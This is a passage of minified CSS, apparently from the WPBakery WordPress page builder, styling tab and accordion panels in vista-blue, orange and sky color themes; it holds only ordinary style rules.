.vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#69d294;background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a{border-color:#69d294;background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#75D69C;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#75D69C;background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a{border-color:#75D69C;background-color:transparent;color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#75D69C;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#75D69C;background-color:transparent;color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#69d294}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a{background-color:#69d294;color:#fff}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#5dcf8b}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#75D69C;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75D69C}.vc_non_responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#75D69C}.wpb-js-composer .vc_tta-color-vista-blue.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a{border-color:#f6b859;background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#f6b859;background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a{border-color:#f6b859;background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#F7BE68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#F7BE68;background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a{border-color:#F7BE68;background-color:transparent;color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F7BE68;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F7BE68;background-color:transparent;color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f6b859}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a{background-color:#f6b859;color:#fff}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f5b14b}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F7BE68;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F7BE68}.vc_non_responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F7BE68}.wpb-js-composer .vc_tta-color-orange.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#4d9ae1;background-color:#5AA1E3}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#4d9ae1}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sky.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer 